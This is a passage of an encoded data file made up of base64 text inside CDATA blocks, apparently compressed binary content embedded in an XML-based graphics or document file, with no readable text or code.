p0GgnBft2i13d2kVFmmIR0Tqg/0h7R033uPWXLUa6I2Ka5ovMZFhhNRDeSHlHS2dlJcu8aAzm+b6
g20iobk06bKVDZlgNnPdoUPsn71XnslgoJGAnQWmbJv736uNz9ie6loGzR4JnYprZghPQgqezXfK
vqjxvAFtz1MrIYW8jfJeqc41PcQ8kV5zFVVxGNP0+MzeV91dVKfHRLF/NihRt9x6i0vcXDC21CxA
oeEPnYsRzbGGZn+BpXpzKQOtKYUee3MrJGTb1RobJ10xnTJLTdNDNNEcvbncgM6JNLeSQvMhTbJk
GJZRzPZiIxWPqJ03C4Ykeo1HpNx55g9JtBWzbVXchUISvcYjLmyHnq/QoLXU6Tkk0Ws84ppLWTeX
kESvq2TlADNHSKLNuWCKR1xzDPNxDUl0p3679O1zhSR6jUf0qknbXOE5xyOqwzF8B28YuUpHxoqK
FVoT9MqLFXo22y1XrBBb1d3FvGWLFZLM5k8sVuhyIbmqYoVrOFOfbWHAVRUrNPly/DnFCtesSoet
vlihSRZYrlghMyY20QwtWisjcolYZgoeanFgq8lqZVvwcN6AshVltaKrHdo4XM5f8HAp117vBQ8d
AwC9VvNxL3i4fFYrTwUP3bNaraTgoXO1Q+3+ZumCh86OkYZT35IFD52ledo5aYmChzpAy2qHjAVq
8YKHzr5SSvzNCgoeOlc7XNbWqRc8dJ7XmlvxE68FD52npIBZQcFD52qHa57jPV0KHg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
